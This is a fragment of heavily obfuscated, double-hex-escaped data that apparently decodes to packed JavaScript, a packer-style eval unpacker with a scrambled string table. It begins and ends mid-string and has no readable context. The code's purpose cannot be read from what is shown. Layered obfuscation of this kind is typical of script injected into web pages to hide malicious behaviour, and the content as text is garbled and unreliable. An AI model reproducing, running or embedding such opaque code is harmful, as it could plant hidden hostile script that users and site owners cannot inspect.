62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x31\x36\x5c\x5c\x31\x38\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x31\x31\x5c\x5c\x31\x32\x5c\x5c\x31\x38\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x64\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x31\x70\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x45\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x31\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x31\x38\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x43\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x22\x5d\x3b\x31\x54\x28\x31\x42\x28\x31\x77\x2c\x31\x72\x2c\x59\x2c\x31\x7a\x2c\x31\x74\x2c\x31\x53\x29\x7b\x31\x74\x3d\x31\x42\x28\x59\x29\x7b\x31\x43\x28\x59\x3c\x31\x72\x3f\x31\x30\x5b\x34\x5d\x3a\x31\x74\x28\x31\x52\x28\x59\x2f\x31\x72\x29\x29\x29\x2b\x28\x28\x59\x3d\x59\x25\x31\x72\x29\x3e\x31\x51\x3f\x31\x50\x5b\x31\x30\x5b\x35\x5d\x5d\x28\x59\x2b\x31\x4f\x29\x3a\x59\x2e\x31\x46\x28\x31\x4d\x29\x29\x7d\x3b\x31\x4e\x28\x59\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x7a\x5b\x59\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x31\x30\x5b\x38\x5d\x5d\x28\x31\x4a\x20\x31\x49\x28\x31\x30\x5b\x36\x5d\x2b\x31\x74\x28\x59\x29\x2b\x31\x30\x5b\x36\x5d\x2c\x31\x30\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x59\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x77\x7d\x28\x31\x